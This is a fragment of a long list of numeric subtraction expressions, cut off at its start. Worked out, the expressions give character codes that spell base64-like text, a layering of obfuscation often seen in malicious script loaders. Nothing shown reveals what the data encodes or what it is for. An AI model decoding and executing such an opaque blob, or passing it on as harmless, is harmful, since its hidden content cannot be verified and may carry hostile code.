- 2, 126 - 7, 73 - 4, 105 - 4, 79 - 6, 88 - 7, 65 - 9, 57 - 1, 78 - 9, 71 - 3, 58 - 9, 110 - 5, 85 - 5, 89 - 8, 94 - 9, 108 - 9, 94 - 6, 124 - 2, 89 - 4, 84 - 1, 78 - 5, 75 - 5, 82 - 8, 107 - 2, 84 - 2, 54 - 4, 111 - 3, 76 - 3, 89 - 6, 129 - 9, 114 - 7, 124 - 4, 76 - 8, 109 - 4, 68 - 2, 89 - 9, 94 - 5, 93 - 6, 78 - 5, 56 - 2, 78 - 7, 84 - 2, 115 - 8, 87 - 6, 81 - 3, 106 - 2, 77 - 3, 62 - 5, 72 - 1, 71 - 4, 74 - 5, 57 - 9, 79 - 3, 74 - 9, 97 - 8, 72 - 5, 75 - 5, 70 - 3, 71 - 2, 84 - 4, 80 - 7, 109 - 5, 85 - 4, 107 - 4, 81 - 5, 111 - 6, 128 - 8, 78 - 7, 75 - 8, 109 - 6, 85 - 7, 117 - 4, 79 - 9, 125 - 3, 65 - 9, 89 - 7, 88 - 9, 125 - 4, 70 - 1, 116 - 1, 79 - 8, 55 - 7, 84 - 7, 104 - 5, 82 - 7, 107 - 3, 57 - 5, 82 - 2, 69 - 1, 87 - 3, 50 - 2, 49 - 1, 85 - 6, 105 - 1, 126 - 7, 77 - 3, 73 - 1, 80 - 9, 119 - 8, 80 - 1, 88 - 8, 83 - 2, 93 - 7, 104 - 1, 83 - 3, 85 - 2, 71 - 2, 93 - 4, 88 - 5, 56 - 7, 51 - 2, 83 - 3, 90 - 3, 119 - 9, 70 - 4, 87 - 4, 75 - 1, 107 - 1, 109 - 2, 63 - 6, 78 - 7, 73 - 3, 94 - 4, 108 - 7, 98 - 1, 107 - 4, 49 - 1, 116 - 6, 72 - 7, 114 - 5, 72 - 7, 121 - 9, 82 - 6, 68 - 2, 61 - 9, 75 - 7, 76 - 4, 123 - 1, 91 - 6, 87 - 1, 77 - 4, 106 - 3, 78 - 9, 114 - 8, 77 - 4, 108 - 2, 51 - 3, 75 - 3, 74 - 2, 112 - 9, 80 - 6, 120 - 6, 80 - 9, 93 - 9, 64 - 7, 101 - 3, 76 - 3, 74 - 6, 108 - 8, 118 - 9, 73 - 8, 88 - 7, 75 - 6, 84 - 3, 82 - 9, 113 - 9, 60 - 4, 110 - 4, 88 - 1, 107 - 1, 114 - 3, 110 - 7, 85 - 6, 94 - 9, 93 - 4, 100 - 1, 73 - 2, 88 - 4, 91 - 5, 104 - 4, 93 - 6, 114 - 9, 106 - 2, 58 - 9, 90 - 8, 53 - 5, 81 - 4, 84 - 5, 80 - 9, 87 - 5, 60 - 4, 111 - 2, 75 - 7, 107 - 1, 114 - 7, 100 - 3, 75 - 2, 73 - 2, 55 - 7, 122 - 5, 71 - 3, 84 - 2, 108 - 5, 55 - 6, 84 - 9, 105 - 1, 101 - 2, 121 - 1, 74 - 2, 71 - 4, 74 - 9, 77 - 9, 81 - 6, 68 - 3, 89 - 4, 78 - 4, 91 - 4, 89 - 6, 71 - 2, 93 - 7, 84 - 4, 88 - 6, 84 - 3, 111 - 1, 77 - 4, 56 - 6, 72 - 6, 74 - 1, 77 - 7, 56 - 5, 122 - 6, 110 - 2, 94 - 7, 112 - 7, 93 - 4, 89 - 4, 83 - 3, 75 - 4, 56 - 8, 125 - 5, 72 - 7, 67 - 1, 61 - 8, 89 - 7, 105 - 4, 74 - 4, 112 - 1, 51 - 8, 75 - 6, 71 - 3, 112 - 4, 124 - 8, 76 - 7, 88 - 5, 91 - 6, 110 - 7, 83 - 4, 90 - 6, 71 - 2, 86 - 7, 80 - 7, 73 - 6, 104 - 5, 117 - 3, 81 - 1, 71 - 3, 127 - 8, 83 - 5, 74 - 2, 121 - 2, 89 - 3, 121 - 5, 89 - 4, 53 - 3, 118 - 2, 56 - 9, 103 - 5, 117 - 8, 52 - 4, 129 - 9, 74 - 9, 71 - 5, 61 - 8, 108 - 6, 81 - 6, 105 - 1, 85 - 4, 110 - 5, 71 - 2, 69 - 2, 58 - 2, 116 - 4, 85 - 8, 75 - 9, 117 - 2, 94 - 5, 78 - 9, 73 - 5, 74 - 5, 108 - 6, 85 - 8, 125 - 5, 57 - 9, 119 - 1, 81 - 8, 124 - 3, 55 - 3, 82 - 4, 88 - 4, 74 - 5, 128 - 8, 109 - 1, 73 - 1, 68 - 1, 86 - 1, 104 - 6, 81 - 5, 92 - 8, 114 - 7, 107 - 4, 73 - 7, 120 - 1, 80 - 6, 98 - 8, 105 - 7, 75 - 5, 115 - 4, 121 - 7, 103 - 1, 53 - 3, 55 - 2, 118 - 2, 105 - 8, 88 - 3, 109 - 6, 73 - 3, 78 - 8, 52 - 2, 89 - 3, 88 - 5, 80 - 5, 70 - 4, 57 - 9, 65 - 9, 90 - 1, 123 - 1, 123 - 8, 80 - 2, 74 - 6, 91 - 9, 92 - 7, 64 - 8, 82 - 7, 92 - 9, 90 - 9, 93 - 8, 86 - 7, 112 - 7, 109 - 5, 118 - 6, 91 - 5, 94 - 8, 79 - 9, 91 - 9, 74 - 2, 87 - 3, 102 - 3, 102 - 3, 86 - 6, 90 - 6, 116 - 5, 54 - 1, 82 - 3, 85 - 1, 114 - 3, 77 - 3, 73 - 8, 71 - 3, 66 - 1, 104 - 2, 79 - 6, 124 - 5, 78 - 8, 106 - 3, 75 - 8, 85 - 4, 91 - 2, 117 - 8, 76 - 1, 94 - 8, 111 - 7, 114 - 6, 67 - 2, 90 - 4, 120 - 8, 90 - 4, 99 - 1, 112 - 3, 56 - 7, 118 - 6, 89 - 6, 72 - 3, 125 - 6, 91 - 2, 79 - 6, 56 - 7, 120 - 8, 53 - 1, 70 - 2, 84 - 1, 93 - 4, 54 - 7, 99 - 9, 121 - 1, 115 - 4, 80 - 6, 69 - 4, 115 - 9, 93 - 8, 90 - 4, 83 - 3, 112 - 9, 95 - 6, 120 - 6, 74 - 3, 91 - 8, 120 - 1, 85 - 4, 73 - 2, 79 - 9, 75 - 5, 115 - 9, 90 - 2, 75 - 3, 69 - 4, 83 - 5, 81 - 7, 111 - 5, 64 - 7, 115 - 5, 73 - 2, 111 - 8, 116 - 9, 68 - 1, 81 - 3, 87 - 5, 93 - 8, 48 - 5, 73 - 7, 112 - 7, 120 - 5, 99 - 9, 84 - 8, 75 - 9, 69 - 4, 97 - 8, 95 - 7, 128 - 6, 70 - 1, 78 - 5, 86 - 7, 89 - 7, 105 - 1, 112 - 3, 95 - 5, 79 - 8, 101 - 2, 78 - 9, 71 - 4, 90 - 8, 61 - 5, 106 - 1, 71 - 3, 108 - 2, 105 - 1, 95 - 9, 102 - 3, 76 - 5, 56 - 7, 57 - 4, 84 - 3, 89 - 4, 122 - 3, 79 - 4, 93 - 9, 52 - 3, 116 - 4, 122 - 3, 95 - 9, 90 - 3, 60 - 7, 117 - 1, 100 - 3, 93 - 8, 106 - 2, 78 - 1, 69 - 3, 109 - 5, 112 - 1, 96 - 9, 87 - 7, 123 - 3, 92 - 3, 127 - 9, 86 - 7, 92 - 9, 67 - 2, 81 - 9, 66 - 1, 115 - 7, 77 - 7, 57 - 5, 96 - 9, 112 - 7, 108 - 5, 102 - 2, 85 - 5, 76 - 5, 82 - 5, 60 - 5, 74 - 6, 85 - 3, 60 - 4, 74 - 8, 84 - 9, 108 - 4, 85 - 4, 108 - 2, 76 - 7, 70 - 4, 117 - 6, 116 - 5, 84 - 7, 91 - 9, 127 - 7, 74 - 7, 70 - 4, 88 - 4, 107 - 8, 89 - 5, 83 - 3, 95 - 9, 50 - 1, 113 - 3, 109 - 9, 108 - 1, 84 - 6, 74 - 1, 93 - 9, 73 - 3, 77 - 7, 114 - 6, 90 - 3, 116 - 6, 71 - 6, 80 - 7, 87 - 5, 77 - 6, 55 - 6, 113 - 1, 87 - 4, 78 - 9, 121 - 2, 80 - 3, 91 - 7, 56 - 7, 115 - 3, 125 - 6, 69 - 2, 75 - 3, 89 - 3, 78 - 6, 103 - 6, 94 - 9, 104 - 1, 91 - 6, 73 - 2, 89 - 5, 101 - 1, 86 - 1, 86 - 6, 128 - 9, 87 - 2, 123 - 9, 74 - 1, 57 - 7, 78 - 8, 83 - 3, 80 - 5, 129 - 7, 87 - 6, 84 - 2, 96 - 8, 90 - 2, 124 - 4, 88 - 2, 83 - 8, 108 - 3, 81 - 8, 114 - 7, 68 - 1, 89 - 8, 86 - 1, 108 - 6, 103 - 6, 89 - 3, 114 - 3, 109 - 2, 75 - 9, 130 - 8, 118 - 3, 117 - 6, 93 - 4, 71 - 1, 84 - 6, 112 - 3, 89 - 4, 88 - 1, 87 - 2, 68 - 1, 83 - 4, 73 - 8, 106 - 6, 106 - 3, 88 - 8, 108 - 3, 126 - 7, 78 - 7, 74 - 7, 73 - 3, 117 - 9, 120 - 5, 84 - 3, 91 - 5, 114 - 3, 79 - 6, 86 - 4, 71 - 2, 104 - 5, 124 - 6, 75 - 9, 128 - 8, 54 - 1, 88 - 6, 99 - 1, 85 - 4, 121 - 2, 126 - 6, 68 - 2, 57 - 7, 55 - 3, 114 - 7, 106 - 9, 89 - 3, 93 - 7, 83 - 6, 90 - 9, 93 - 5, 62 - 9, 102 - 5, 82 - 3, 93 - 7, 93 - 7, 122 - 1, 106 - 8, 87 - 4, 56 - 8, 81 - 9, 68 - 3, 90 - 8, 73 - 8, 123 - 8, 78 - 8, 69 - 2, 87 - 9, 99 - 1, 74 - 1, 110 - 5, 106 - 3, 115 - 5, 77 - 9, 129 - 9, 105 - 2, 97 - 7, 106 - 4, 114 - 6, 113 - 2, 58 - 5, 91 - 3, 116 - 7, 91 - 5, 111 - 4, 104 - 7, 87 - 5, 80 - 2, 116 - 7, 94 - 9, 93 - 6, 89 - 4, 101 - 1, 82 - 4, 89 - 8, 76 - 7, 78 - 3, 80 - 7, 114 - 9, 87 - 6, 77 - 3, 69 - 3, 83 - 1, 61 - 5, 85 - 9, 74 - 3, 131 - 9, 56 - 8, 82 - 1, 95 - 5, 107 - 2, 112 - 5, 114 - 5, 68 - 2, 83 - 2, 53 - 5, 95 - 6, 82 - 7, 122 - 3, 112 - 5, 80 - 4, 74 - 2, 69 - 3, 86 - 8, 108 - 1, 108 - 9, 113 - 4, 74 - 1, 91 - 9, 104 - 3, 55 - 7, 62 - 6, 108 - 9, 78 - 4, 86 - 4, 117 - 2, 118 - 2, 84 - 5, 85 - 2, 71 - 6, 76 - 4, 73 - 8, 117 - 9, 74 - 5, 55 - 5, 77 - 9, 109 - 3, 76 - 7, 78 - 6, 83 - 4, 111 - 2, 94 - 8, 107 - 4, 88 - 5, 67 - 1, 101 - 1, 59 - 4, 85 - 1, 52 - 3, 116 - 4, 123 - 4, 68 - 3, 123 - 2, 60 - 4, 49 - 2, 106 - 9, 89 - 8, 53 - 1, 102 - 1, 78 - 6, 113 - 8, 112 - 8, 105 - 8, 101 - 3, 87 - 1, 89 - 4, 118 - 5, 75 - 2, 114 - 9, 113 - 2, 104 - 4, 69 - 4, 89 - 7, 89 - 8, 117 - 3, 75 - 7, 117 - 7, 53 - 1, 73 - 1, 79 - 4, 124 - 3, 123 - 8, 117 - 2, 73 - 2, 107 - 3, 54 - 2, 91 - 6, 80 - 2, 49 - 1, 72 - 2, 105 - 8, 88 - 2, 89 - 2, 58 - 6, 60 - 5, 83 - 8, 70 - 4, 120 - 8, 78 - 1, 75 - 4, 81 - 9, 62 - 9, 123 - 4, 94 - 7, 115 - 7, 90 - 4, 121 - 4, 97 - 8, 116 - 7, 98 - 8, 81 - 8, 83 - 9, 88 - 6, 103 - 3, 111 - 3, 75 - 6, 130 - 9, 87 - 5, 86 - 3, 86 - 6, 92 - 5, 55 - 7, 124 - 8, 71 - 6, 90 - 8, 53 - 1, 91 - 6, 81 - 7, 108 - 5, 58 - 5, 101 - 4, 91 - 5, 90 - 3, 58 - 6, 60 - 5, 80 - 5, 73 - 7, 116 - 4, 79 - 2, 75 - 5, 71 - 4, 69 - 4, 104 - 2, 105 - 6, 72 - 3, 113 - 9, 123 - 6, 78 - 8, 114 - 5, 117 - 1, 79 - 4, 82 - 1, 72 - 2, 82 - 4, 111 - 3, 92 - 5, 70 - 5, 58 - 9, 86 - 7, 87 - 5, 75 - 6, 104 - 4, 121 - 9, 85 - 2, 73 - 7, 115 - 4, 87 - 6, 79 - 1, 55 - 6, 120 - 9, 112 - 6, 76 - 7, 72 - 1, 60 - 7, 120 - 1, 106 - 9, 85 - 1, 86 - 8, 86 - 7, 77 - 7, 113 - 8, 113 - 2, 94 - 8, 86 - 8, 121 - 1, 115 - 8, 119 - 5, 99 - 1, 58 - 8, 88 - 2, 82 - 9, 86 - 2, 108 - 5, 111 - 8, 108 - 1, 71 - 2, 107 - 1, 64 - 8, 100 - 3, 101 - 3, 74 - 3, 73 - 3, 120 - 8, 91 - 8, 108 - 5, 55 - 3, 93 - 4, 77 - 2, 125 - 5, 58 - 9, 130 - 9, 94 - 7, 92 - 5, 61 - 8, 124 - 6, 78 - 1, 74 - 9, 108 - 1, 74 - 7, 72 - 2, 90 - 7, 69 - 4, 70 - 3, 101 - 2, 110 - 2, 91 - 5, 113 - 8, 102 - 4, 95 - 8, 116 - 1, 77 - 2, 76 - 8, 84 - 2, 104 - 1, 106 - 2, 77 - 9, 60 - 9, 80 - 6, 97 - 7, 103 - 5, 116 - 7, 65 - 9, 125 - 8, 71 - 6, 84 - 3, 120 - 5, 83 - 2, 83 - 9, 128 - 8, 92 - 3, 128 - 8, 69 - 3, 110 - 4, 115 - 3, 125 - 7, 99 - 9, 94 - 9, 106 - 2, 80 - 1, 68 - 3, 110 - 5, 114 - 3, 79 - 5, 85 - 5, 52 - 3, 105 - 5, 106 - 1, 101 - 3, 91 - 4, 116 - 1, 76 - 1, 67 - 2, 73 - 7, 86 - 5, 122 - 5, 75 - 6, 90 - 6, 65 - 8, 94 - 6, 98 - 9, 114 - 5, 52 - 3, 117 - 3, 74 - 6, 87 - 5, 84 - 3, 84 - 3, 84 - 9, 87 - 5, 57 - 1, 128 - 8, 74 - 5, 90 - 3, 122 - 2, 111 - 7, 101 - 4, 87 - 2, 115 - 4, 108 - 6, 80 - 8, 114 - 9, 75 - 2, 93 - 7, 79 - 5, 87 - 1, 106 - 6, 106 - 1, 104 - 6, 91 - 4, 117 - 2, 80 - 3, 79 - 8, 83 - 1, 77 - 4, 118 - 1, 73 - 1, 112 - 7, 92 - 7, 94 - 7, 80 - 6, 91 - 8, 113 - 2, 117 - 8, 86 - 3, 115 - 8, 70 - 4, 89 - 7, 96 - 6, 126 - 7, 123 - 4, 50 - 3, 79 - 8, 90 - 6, 121 - 6, 112 - 6, 76 - 3, 68 - 3, 115 - 7, 84 - 5, 94 - 6, 93 - 6, 92 - 6, 93 - 4, 78 - 5, 127 - 8, 72 - 7, 119 - 3, 87 - 8, 76 - 8, 122 - 7, 70 - 4, 92 - 8, 111 - 6, 122 - 2, 50 - 7, 104 - 5, 72 - 2, 121 - 9, 49 - 2, 99 - 1, 113 - 4, 51 - 3, 104 - 1, 71 - 3, 114 - 7, 124 - 4, 95 - 5, 82 - 8, 112 - 8, 80 - 7, 52 - 3, 75 - 5, 110 - 5, 87 - 2, 83 - 4, 79 - 5, 105 - 2, 101 - 2, 80 - 8, 76 - 5, 73 - 6, 71 - 5, 85 - 2, 110 - 9, 88 - 2, 125 - 5, 118 - 1, 81 - 3, 111 - 4, 85 - 7, 79 - 6, 92 - 8, 75 - 5, 73 - 3, 110 - 2, 74 - 7, 75 - 7, 86 - 1, 67 - 1, 87 - 8, 127 - 5, 59 - 3, 115 - 5, 90 - 5, 55 - 5, 94 - 4, 86 - 4, 94 - 4, 90 - 9, 106 - 6, 98 - 1, 87 - 1, 96 - 9, 61 - 9, 62 - 7, 82 - 7, 68 - 2, 121 - 9, 81 - 4, 74 - 8, 69 - 2, 82 - 1, 106 - 6, 80 - 2, 83 - 1, 117 - 2, 58 - 4, 99 - 1, 96 - 8, 87 - 5, 75 - 2, 71 - 6, 105 - 1, 73 - 8, 127 - 5, 76 - 7, 129 - 7, 102 - 3, 90 - 5, 83 - 4, 109 - 4, 80 - 7, 58 - 3, 90 - 8, 113 - 9, 110 - 3, 72 - 5, 74 - 1, 74 - 9, 111 - 8, 88 - 6, 76 - 7, 107 - 2, 121 - 6, 109 - 3, 82 - 2, 94 - 8, 83 - 5, 115 - 6, 93 - 8, 88 - 1, 88 - 3, 90 - 6, 81 - 3, 114 - 6, 91 - 5, 117 - 8, 103 - 5, 70 - 2, 124 - 5, 75 - 1, 71 - 4, 127 - 7, 83 - 2, 117 - 3, 72 - 4, 118 - 8, 74 - 9, 80 - 6, 79 - 2, 116 - 7, 56 - 8, 64 - 8, 71 - 4, 84 - 3, 122 - 7, 94 - 9, 84 - 9, 128 - 9, 61 - 8, 46 - 3, 77 - 6, 84 - 1, 122 - 7, 111 - 5, 85 - 9, 108 - 4, 126 - 7, 71 - 2, 93 - 8, 95 - 7, 106 - 2, 81 - 9, 106 - 7, 71 - 2, 91 - 5, 115 - 5, 103 - 5, 85 - 1, 81 - 7, 107 - 2, 88 - 4, 76 - 6, 71 - 1, 116 - 8, 92 - 5, 110 - 5, 74 - 1, 84 - 3, 87 - 8, 115 - 9, 112 - 9, 63 - 8, 67 - 1, 116 - 8, 106 - 6, 60 - 5, 95 - 5, 93 - 7, 113 - 2, 124 - 8, 110 - 8, 52 - 2, 58 - 5, 120 - 4, 86 - 6, 67 - 2, 109 - 2, 79 - 3, 75 - 5, 70 - 3, 116 - 1, 80 - 1, 106 - 7, 76 - 7, 107 - 3, 123 - 6, 85 - 6, 70 - 3, 104 - 1, 82 - 2, 69 - 2, 90 - 8, 60 - 4, 127 - 7, 89 - 3, 68 - 1, 87 - 6, 100 - 3, 70 - 5, 111 - 6, 75 - 2, 46 - 3, 71 - 3, 88 - 6, 53 - 1, 129 - 8, 77 - 3, 70 - 5, 110 - 3, 52 - 3, 96 - 8, 88 - 1, 105 - 5, 56 - 6, 82 - 1, 55 - 7, 112 - 8, 84 - 7, 77 - 6, 72 - 5, 82 - 4, 103 - 6, 108 - 7, 71 - 6, 74 - 9, 126 - 8, 80 - 5, 113 - 8, 125 - 6, 75 - 4, 74 - 3, 75 - 5, 62 - 6, 119 - 4, 78 - 8, 75 - 7, 84 - 3, 84 - 3, 81 - 3, 105 - 2, 80 - 7, 124 - 6, 90 - 9, 76 - 7, 120 - 5, 89 - 2, 80 - 5, 106 - 2, 89 - 4, 57 - 6, 76 - 5, 88 - 5, 121 - 5, 114 - 1, 92 - 3, 70 - 1, 109 - 5, 85 - 7, 92 - 8, 73 - 2, 95 - 9, 95 - 7, 94 - 5, 92 - 6, 88 - 3, 123 - 2, 78 - 1, 90 - 3, 115 - 8, 104 - 4, 69 - 1, 83 - 1, 96 - 7, 109 - 6, 78 - 8, 69 - 2, 91 - 9, 103 - 5, 75 - 1, 130 - 9, 81 - 4, 118 - 2, 77 - 9, 84 - 2, 87 - 6, 44 - 1, 78 - 5, 57 - 8, 77 - 3, 57 - 6, 76 - 6, 127 - 6, 73 - 4, 62 - 9, 99 - 1, 113 - 6, 73 - 3, 84 - 7, 87 - 2, 75 - 3, 113 - 9, 101 - 4, 107 - 5, 86 - 1, 91 - 9, 78 - 9, 107 - 9, 96 - 9, 116 - 8, 77 - 4, 88 - 4, 78 - 8, 79 - 9, 110 - 2, 74 - 8, 114 - 9, 125 - 5, 90 - 4, 87 - 8, 130 - 9, 121 - 2, 119 - 2, 71 - 3, 88 - 7, 80 - 7, 78 - 8, 106 - 9, 128 - 8, 85 - 8, 50 - 7, 78 - 9, 84 - 1, 117 - 2, 51 - 2, 68 - 2, 111 - 8, 61 - 8, 76 - 7, 87 - 1, 113 - 8, 97 - 8, 81 - 8, 84 - 7, 82 - 1, 78 - 5, 107 - 2, 98 - 1, 116 - 7, 70 - 4, 76 - 3, 86 - 2, 91 - 6, 126 - 6, 117 - 9, 88 - 2, 57 - 7, 71 - 1, 108 - 9, 103 - 5, 110 - 4, 94 - 4, 77 - 9, 95 - 6, 115 - 8, 122 - 2, 86 - 4, 83 - 4, 79 - 9, 114 - 3, 58 - 9, 75 - 4, 89 - 5, 54 - 6, 113 - 2, 98 - 1, 89 - 7, 81 - 3, 118 - 9, 92 - 7, 93 - 6, 87 - 1, 98 - 1, 102 - 3, 70 - 4, 49 - 1, 118 - 8, 77 - 2, 88 - 5, 122 - 3, 54 - 7, 73 - 6, 88 - 6, 84 - 7, 89 - 2, 71 - 2, 126 - 5, 86 - 5, 85 - 4, 94 - 4, 110 - 1, 85 - 3, 125 - 4, 95 - 6, 114 - 7, 122 - 2, 87 - 5, 81 - 2, 78 - 6, 68 - 2, 98 - 1, 89 - 3, 93 - 6, 58 - 6, 120 - 6, 81 - 1, 72 - 7, 92 - 3, 84 - 4, 67 - 1, 87 - 4, 120 - 1, 91 - 5, 82 - 2, 114 - 6, 89 - 4, 116 - 4, 78 - 3, 70 - 2, 55 - 7, 121 - 7, 68 - 3, 125 - 5, 54 - 2, 125 - 8, 71 - 2, 123 - 1, 94 - 8, 108 - 8, 80 - 4, 91 - 9, 74 - 1, 113 - 3, 73 - 6, 88 - 7, 72 - 3, 92 - 7, 106 - 8, 72 - 2, 112 - 1, 118 - 4, 107 - 5, 51 - 1, 61 - 8, 120 - 4, 103 - 6, 88 - 3, 107 - 4, 101 - 4, 78 - 9, 70 - 2, 106 - 6, 105 - 8, 82 - 5, 125 - 4, 114 - 3, 56 - 4, 82 - 6, 74 - 7, 92 - 7, 106 - 6, 74 - 7, 90 - 4, 79 - 9, 59 - 7, 93 - 6, 108 - 2, 90 - 9, 102 - 5, 77 - 1, 86 - 2, 111 - 8, 109 - 2, 76 - 8, 85 - 4, 74 - 1, 72 - 2, 105 - 8, 122 - 2, 108 - 1, 56 - 9, 73 - 2, 110 - 5, 87 - 2, 111 - 4, 83 - 7, 79 - 9, 86 - 8, 115 - 6, 87 - 2, 93 - 6, 89 - 3, 102 - 5, 103 - 4, 67 - 2, 82 - 5, 125 - 7, 87 - 7, 56 - 6, 114 - 7, 85 - 9, 78 - 1, 124 - 5, 79 - 6, 124 - 4, 74 - 3, 124 - 3, 82 - 9, 68 - 2, 106 - 8, 111 - 1, 67 - 1, 115 - 3, 71 - 4, 129 - 7, 84 - 7, 77 - 5, 81 - 7, 70 - 4, 94 - 5, 115 - 7, 78 - 9, 80 - 9, 74 - 9, 114 - 7, 78 - 4, 127 - 8, 127 - 8, 82 - 8, 74 - 7, 89 - 8, 118 - 7, 108 - 9, 107 - 6, 77 - 7, 101 - 1, 126 - 9, 105 - 7, 51 - 1, 115 - 7, 73 - 5, 92 - 8, 69 - 3, 78 - 5, 105 - 8, 78 - 8, 74 - 6, 78 - 9, 97 - 8, 83 - 8, 56 - 6, 50 - 1, 106 - 1, 92 - 9, 70 - 1, 55 - 2, 86 - 9, 91 - 1, 56 - 7, 81 - 3, 118 - 4, 107 - 5, 52 - 2, 57 - 4, 125 - 9, 106 - 9, 90 - 5, 110 - 7, 72 - 2, 77 - 7, 51 - 1, 93 - 7, 87 - 4, 84 - 7, 128 - 7, 115 - 4, 59 - 2, 81 - 2, 92 - 9, 109 - 6, 102 - 5, 79 - 8, 74 - 4, 72 - 2, 59 - 7, 83 - 1, 53 - 2, 68 - 2, 93 - 4, 105 - 3, 54 - 4, 85 - 3, 119 - 7, 72 - 3, 54 - 4, 94 - 4, 91 - 9, 93 - 3, 89 - 3, 114 - 2, 122 - 3, 94 - 8, 92 - 5, 53 - 1, 126 - 9, 76 - 6, 109 - 5, 119 - 4, 96 - 7, 76 - 7, 69 - 1, 101 - 2, 83 - 4, 103 - 4, 75 - 6, 113 - 9, 126 - 9, 85 - 9, 110 - 6, 97 - 8, 108 - 7, 75 - 7, 84 - 2, 50 - 2, 120 - 1, 74 - 2, 53 - 2, 59 - 7, 108 - 9, 81 - 8, 70 - 3, 108 - 1, 123 - 8, 75 - 6, 75 - 8, 81 - 4, 89 - 1, 100 - 2, 84 - 2, 112 - 5, 88 - 8, 77 - 6, 124 - 3, 62 - 6, 107 - 4, 78 - 2, 71 - 2, 112 - 8, 75 - 3, 90 - 5, 88 - 1, 103 - 3, 74 - 2, 102 - 3, 115 - 7, 129 - 9, 57 - 8, 83 - 1, 59 - 9, 111 - 3, 76 - 3, 85 - 1, 76 - 6, 78 - 9, 54 - 2, 105 - 6, 78 - 6, 68 - 2, 91 - 5, 107 - 9, 117 - 8, 55 - 7, 106 - 3, 72 - 4, 115 - 8, 127 - 7, 99 - 9, 78 - 4, 111 - 6, 91 - 6, 112 - 6, 73 - 8, 92 - 9, 64 - 8, 52 - 5, 88 - 8, 94 - 9, 106 - 2, 84 - 2, 92 - 8, 74 - 3, 90 - 4, 94 - 6, 98 - 9, 87 - 1, 124 - 4, 118 - 1, 80 - 2, 111 - 4, 87 - 9, 75 - 2, 88 - 4, 78 - 8, 76 - 6, 114 - 6, 93 - 6, 113 - 3, 68 - 3, 94 - 7, 75 - 6, 86 - 2, 120 - 5, 117 - 6, 75 - 9, 74 - 8, 114 - 7, 93 - 8, 91 - 1, 91 - 6, 107 - 7, 121 - 2, 72 - 1, 131 - 9, 123 - 8, 110 - 6, 78 - 4, 89 - 3, 82 - 4, 113 - 4, 86 - 1, 89 - 2, 94 - 8, 99 - 2, 104 - 5, 68 - 3, 106 - 2, 74 - 5, 105 - 7, 90 - 3, 113 - 5, 77 - 4, 88 - 4, 69 - 3, 82 - 1, 118 - 6, 74 - 7, 93 - 9, 89 - 3, 88 - 2, 86 - 8, 87 - 2, 106 - 6, 118 - 6, 87 - 4, 76 - 7, 125 - 5, 88 - 6, 94 - 4, 94 - 8, 116 - 5, 124 - 2, 77 - 2, 108 - 2, 50 - 2, 62 - 9, 84 - 9, 70 - 4, 116 - 5, 90 - 1, 93 - 8, 95 - 7, 110 - 6, 105 - 8, 79 - 2, 124 - 3, 120 - 9, 56 - 4, 79 - 3, 72 - 5, 93 - 8, 109 - 9, 71 - 4, 87 - 1, 63 - 7, 122 - 7, 73 - 3, 72 - 4, 84 - 3, 90 - 9, 83 - 5, 111 - 8, 81 - 8, 124 - 6, 90 - 9, 74 - 5, 56 - 3, 83 - 6, 97 - 7, 57 - 8, 93 - 3, 125 - 6, 72 - 2, 105 - 1, 78 - 9, 51 - 8, 83 - 3, 82 - 1, 113 - 6, 105 - 4, 72 - 6, 92 - 5, 127 - 7, 103 - 6, 102 - 1, 55 - 6, 93 - 7, 50 - 3, 106 - 6, 111 - 4, 85 - 7, 77 - 4, 91 - 7, 72 - 2, 79 - 9, 116 - 8, 95 - 8, 112 - 2, 68 - 3, 73 - 5, 78 - 2, 130 - 8, 66 - 9, 117 - 5, 74 - 7, 130 - 8, 86 - 9, 86 - 1, 84 - 9, 125 - 5, 55 - 2, 126 - 7, 86 - 3, 73 - 2, 58 - 6, 121 - 4, 71 - 1, 113 - 9, 55 - 3, 86 - 8, 73 - 1, 90 - 6, 70 - 5, 107 - 5, 108 - 6, 112 - 8, 128 - 9, 105 - 2, 78 - 3, 88 - 5, 122 - 3, 86 - 5, 78 - 5, 125 - 5, 107 - 7, 121 - 5, 96 - 9, 72 - 1, 122 - 6, 91 - 3, 91 - 2, 118 - 9, 56 - 8, 114 - 1, 79 - 1, 121 - 1, 60 - 4, 73 - 3, 80 - 6, 73 - 8, 105 - 2, 113 - 6, 89 - 1, 78 - 6, 90 - 4, 73 - 1, 104 - 7, 90 - 5, 109 - 5, 81 - 4, 89 - 4, 93 - 6, 90 - 4, 106 - 9, 80 - 1, 91 - 9, 80 - 2, 125 - 8, 91 - 1, 92 - 9, 115 - 4, 52 - 1, 74 - 7, 89 - 7, 62 - 6, 106 - 2, 91 - 4, 110 - 1, 55 - 6, 82 - 9, 106 - 8, 115 - 6, 75 - 9, 61 - 9, 90 - 9, 93 - 8, 122 - 3, 82 - 7, 93 - 9, 52 - 3, 119 - 7, 124 - 5, 87 - 1, 90 - 3, 55 - 2, 118 - 2, 102 - 5, 93 - 8, 111 - 7, 79 - 2, 76 - 7, 106 - 2, 114 - 3, 104 - 2, 81 - 1, 109 - 5, 76 - 6, 123 - 6, 108 - 9, 72 - 1, 112 - 5, 80 - 4, 84 - 7, 122 - 3, 108 - 9, 109 - 2, 74 - 4, 114 - 9, 92 - 7, 90 - 9, 95 - 6, 68 - 1, 70 - 1, 120 - 5, 70 - 4, 109 - 6, 124 - 9, 74 - 4, 80 - 4, 86 - 1, 76 - 6, 102 - 5, 93 - 7, 90 - 3, 60 - 7, 125 - 9, 103 - 6, 89 - 4, 106 - 2, 81 - 4, 77 - 9, 73 - 4, 60 - 3, 103 - 6, 101 - 2, 73 - 3, 92 - 6, 122 - 5, 105 - 7, 88 - 1, 108 - 1, 78 - 2, 83 - 6, 125 - 6, 106 - 7, 111 - 4, 71 - 1, 109 - 4, 88 - 3, 86 - 5, 99 - 1, 118 - 8, 72 - 6, 119 - 7, 76 - 4, 87 - 6, 82 - 9, 91 - 6, 86 - 8, 109 - 5, 109 - 2, 121 - 1, 75 - 9, 92 - 9, 122 - 6, 111 - 3, 81 - 6, 108 - 2, 103 - 4, 104 - 7, 76 - 7, 69 - 2, 110 - 3, 88 - 8, 79 - 1, 94 - 8, 120 - 5, 65 - 8, 81 - 2, 72 - 5, 120 - 5, 103 - 5, 75 - 4, 74 - 9, 78 - 1, 116 - 1, 77 - 7, 72 - 4, 108 - 8, 108 - 8, 77 - 1, 87 - 5, 79 - 6, 59 - 5, 79 - 7, 67 - 2, 54 - 6, 76 - 8, 82 - 5, 87 - 1, 95 - 5, 127 - 8, 73 - 3, 105 - 1, 71 - 2, 115 - 4, 79 - 5, 122 - 3, 125 - 5, 74 - 4, 88 - 1, 81 - 9, 55 - 2, 125 - 6, 103 - 4, 78 - 8, 92 - 6, 